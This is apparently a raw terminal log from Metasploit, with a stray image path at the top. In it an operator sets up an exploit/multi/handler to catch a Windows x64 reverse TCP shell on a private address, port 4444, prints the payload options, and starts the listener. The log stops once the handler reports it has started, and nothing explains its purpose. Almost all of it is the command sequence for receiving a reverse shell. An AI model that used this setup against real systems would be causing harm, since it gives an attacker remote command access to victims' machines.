 msf6 exploit(multi/handler) > set lhost 192.168.3.55
lhost => 192.168.3.55
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.3.55     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
Timeline Sec
[*] Started reverse TCP handler on 192.168.3.55:4444